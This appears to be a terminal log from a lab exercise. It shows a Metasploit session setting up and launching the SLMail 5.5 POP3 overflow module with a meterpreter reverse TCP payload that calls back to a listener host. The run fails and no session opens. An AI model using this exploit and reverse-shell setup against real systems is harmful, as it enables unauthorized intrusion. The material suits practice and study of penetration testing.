 Exploit target:
Id  Name
--  ----
0   Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set rport 25
rport => 25
msf6 exploit(windows/pop3/seattlelab_pass) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(windows/pop3/seattlelab_pass) > show options
Module options (exploit/windows/pop3/seattlelab_pass):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.16     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   25               yes       The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.11     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > exploit
[*] Started reverse TCP handler on 192.168.0.11:4444
[*] 192.168.0.16:25 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[-] 192.168.0.16:25 - POP3 server does not appear to be running
[*] Exploit completed, but no session was created.
msf6 exploit(windows/pop3/seattlelab_pass) >
msf6 exploit(windows/pop3/seattlelab_pass) >
[sec] 1:nvim  2:zsh- 3:sh*  "prism" 02:49 11-Apr-22